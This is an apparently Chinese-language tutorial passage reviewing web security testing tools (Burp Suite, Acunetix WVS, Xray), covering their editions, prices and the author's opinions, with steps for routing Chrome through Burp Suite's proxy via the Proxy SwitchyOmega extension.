

Burp Suite:集成化的 Web 应用测试工具

我们先来看看白帽子们最喜欢的 Web 应用安全测试工具:Burp Suite。

图 2 Burp Suite

Burp Suite分免费的社区版、收费的专业版和企业版。

- 社区版主要是一些代理抓包改包的基本功能

专业版则包含漏洞扫描器、插件商店、Burp Instruder(比如用来暴力破解账号)等功能。

专业版一年收费 399 美元,按当前汇率算,相当于 2637元,也并不便宜;

- 企业版更贵,要 3999 美元(相当于 26435元),主要增加了一些定期循环漏 洞扫描和 CI持续集成功能,具有更好的扩展性。

对个人而言,专业版就足够了。其实我觉得 Burp Suite的漏洞扫描功能一般, 漏洞发现能力并没有那么强 ,其检测结果仅作为参考。对于漏洞扫描,我更喜 欢使用稍后要介绍的几款漏洞扫描工具。

以前我做渗透测试时比较习惯用 FireFox,因为它有丰富的安全测试插件。现在 Chrome 市场占有率已经超过 70%,以前 FireFox 中很多优秀的插件也移植到了 Chrome 中,因此我现在基本只用 Chrome。



这里提到浏览器,是因为在使用 Burp Suite 前需要配置浏览器代理,这样才能 将HTTP/HTTPS 请求转发到 Burp Suite 上进行分析与测试。



在 Chrome的设置中搜索“代理”会让你选择“打开您计算机的代理设置”,如 下图所示:

图 3 Chrome 代理设置



打开之后你就可以设置 HTTP/HTTPS 代理为 Burp Suite 的对应端口,默认为 127.0.0.1:8080。下面两张图分别是系统和 Burp Suite 上的代理设置页面:

图 4 系统代理设置页面

图 5 Burp Suite 代理设置页面



如果每次使用都要进行这样的配置代理其实还挺麻烦的,毕竟有时也得正常地使 用浏览器上网。我在这里推荐个小技巧:你可以使用Chrome 上的插件“ Proxy SwitchyOmega ”来快速切换代理,如果你用的是FireFox,那可以使用 FoxyProxy 插件。

在 Chrome 应用商店中搜索“Proxy SwitchyOmega”并安装它,然后像下图这样 配置:

图 6 Proxy SwitchyOmega 配置



配置完成后你就可以在 Chrome 浏览器右上角的插件栏中点击“Proxy SwitchyOmega”插件图标,选择上面创建的“Burp Suite”情景模式开启代理, 若想关闭代理直接选择“系统代理”即可。

图 7 Proxy SwitchyOmega 快速代理展示



下图是代理成功后,Burp Suite 拦截到流量的效果图:

图 8 Burp Suite 代理成功

其他更详细的 Burp Suite功能,你可以参考Burp Suite Document和Burp Suite 实战指南这两份资料学习,此处不再展开。

Acunetix WVS





Acunetix WVS(Web Vulnerability Scanner)是我以前经常用的 Web漏洞扫描 器,也曾用它刷了不少国内 SRC 平台的漏洞。

图 9 Acunetix WVS

WVS 支持登录态扫描,可以登录账号访问需要权限的页面,从而爬取更多URL, 提高漏洞发现率 。这个功能很重要,有些网页的功能全都要求登录,如果没有 这一步设置,你什么也扫不到。不过现在很多扫描器也支持登录态扫描了。

这几年 WVS 也在不断地更新维护,它属于收费软件,一年 3,331.99美元(相当 于 22049 元),对企业来说可以接受。但 WVS的规则越做越烂,现在的版本扫 出来的漏洞大部分都是误报,参考价值不如以前。

关于 WVS 的具体使用,你可以参考 Acunetix WVS官方提供的使用文档。



Xray:Web 漏洞扫描器

随着 WVS 的没落,国内的长亭科技出了一款叫作 Xray的漏洞扫描器,现在国内 不少白帽子开始使用它。他们会自己开发一些自动化工具去爬虫,然后导入地址 到WVS 和 Xray扫描(参考资料:Xray_and_crwlergo_in_serve、 crawlergo_x_XRAY),在扫到漏洞后,微信会自动通知。

图 10 Xray

我在使用 Xray 的时候发现, Xray 的准确率要比 WVS高,但漏洞发现率不是 很高 ,经常扫完后报告是空的,而且 Xray的扫描速度很慢,还有一定优化的 空间。





Goby:基于网络空间测绘的漏洞扫描器

